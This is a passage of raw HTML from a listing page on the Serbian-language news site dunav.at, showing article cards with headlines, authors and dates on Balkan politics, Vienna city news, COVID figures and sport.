                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio.jpg&#x22;);">
                        <a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg.jpg&#x22;);">
                        <a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/regija/"   title="" >Regija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_.png&#x22;);">
                        <a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/novac/"   title="" >Novac</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/04/covid-1-e1586538422525.jpg&#x22;);">
                        <a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/biden.jpg&#x22;);">
                        <a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/svijet/"   title="" >Svijet</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin.jpg&#x22;);">
                        <a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/01/djokovic1.jpg&#x22;);">
                        <a href="https://dunav.at/djokovic-odmoran-pred-us-open/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/tenis/"   title="" >Tenis</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-2.jpg&#x22;);">
                        <a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-e1629881703519.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/vakcina-3-e1629898132986.jpg&#x22;);">
                        <a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID.jpg&#x22;);">
                        <a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/06/113469.jpg&#x22;);">
                        <a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/tehnologija/"  title="" >Tehnologija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106727 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/Ulina-rasvjeta-nakon-modernizacije-MA-33Christian-Fuerthner.jpg&#x22;);">
                        <a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark">Beč smanjio svjetlosno onečišćenje javne rasvjete za 75 posto</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-smanjio-svjetlosno-oneciscenje-javne-rasvjete-za-75-posto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T08:50:16+01:00">30/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106723 post type-post status-publish format-standard has-post-thumbnail hentry category-kosarka category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/2d53f80d-2446-4de0-8534-bdda601b1375.jpeg&#x22;);">
